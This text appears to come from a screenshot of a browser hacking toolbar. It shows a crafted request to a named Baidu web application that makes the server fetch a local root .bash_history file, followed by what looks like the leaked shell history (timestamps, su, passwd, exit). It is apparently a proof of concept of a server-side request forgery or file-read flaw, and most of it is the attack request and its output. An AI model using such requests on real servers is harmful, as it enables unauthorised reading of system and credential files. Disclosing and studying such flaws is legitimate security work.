 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://webapp.cbs.baidu.com/rsstopic/gate
?cbsonline=1
&src=http://127.0.0.1:403/dir/root/.bash_history
Enable Post data Enable Referrer
vi .bashrc
#1404896228
ls
#1404896233
ll -a
#1404896241
cat  .bash_history
#1404896244
history
#1404896254
man history
#1404896329
history -w
#1448954672
su work
#1448954687
exit
#1448958017
df
#1448958019
passwd
#1448958021
exit